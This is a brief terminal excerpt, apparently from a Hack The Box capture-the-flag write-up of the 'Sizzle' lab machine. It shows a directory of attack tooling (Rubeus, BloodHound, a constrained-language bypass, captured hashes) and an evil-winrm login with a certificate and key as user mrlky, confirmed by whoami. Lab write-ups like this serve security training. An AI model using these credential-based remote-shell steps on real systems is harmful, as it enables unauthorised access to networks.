 ❯ mv /home/al3j0/Downloads/certnew.cer ./certnew_mrlky.cer
❯ ls
BloodHound amanda.csr certnew.cer Credentials.txt mrlky.csr mrlky_hash PsBypassCLM.exe test.txt
PSByPassCLM amanda.key certnew_mrlky.cer hash mrlky.key oldb0y.scf Rubeus.exe users
❯ evil-winrm -S -c certnew_mrlky.cer -k mrlky.key -i 10.10.10.103 -u 'mrlky' -p ' '
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mrlky.HTB\Documents> whoami
htb\mrlky
*Evil-WinRM* PS C:\Users\mrlky.HTB\Documents> hostname
sizzle